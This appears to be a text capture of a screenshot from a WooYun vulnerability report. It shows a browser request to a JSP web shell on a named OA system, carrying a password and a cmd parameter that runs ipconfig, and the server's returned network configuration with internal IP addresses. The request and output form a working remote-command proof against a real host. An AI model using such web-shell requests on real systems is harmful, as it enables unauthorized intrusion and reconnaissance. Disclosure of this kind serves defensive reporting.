 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://oa.52mf.cn/nullacc.jsp?pwd=023&cmd=ipcon
点此搜索
http://oa.52mf.cn/nullacc.jsp?pwd=
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6c13:a5d0:1b54:f107%11
IPv4 地址 . . . . . . . . . . . . : 192.168.100.6
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.254
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f520:1ca3:7260:d94d%20
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{12EB2C48-2057-483D-8011-DEA8C35B6480}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 6:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{5745B8E3-8995-4B9E-96A4-78A7C64D52BC}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org
0个点评 猜你喜欢 今日特卖 加速器 下载 100%